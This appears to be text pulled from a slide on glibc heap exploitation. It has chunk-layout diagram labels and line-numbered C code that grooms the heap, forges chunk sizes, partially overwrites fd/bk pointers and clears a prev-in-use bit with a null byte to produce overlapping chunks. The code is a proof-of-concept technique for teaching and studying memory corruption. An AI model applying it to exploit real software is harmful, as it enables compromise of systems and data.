 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
fd
bk
....
chunk(victim)
0x500
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
chunk(a)
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);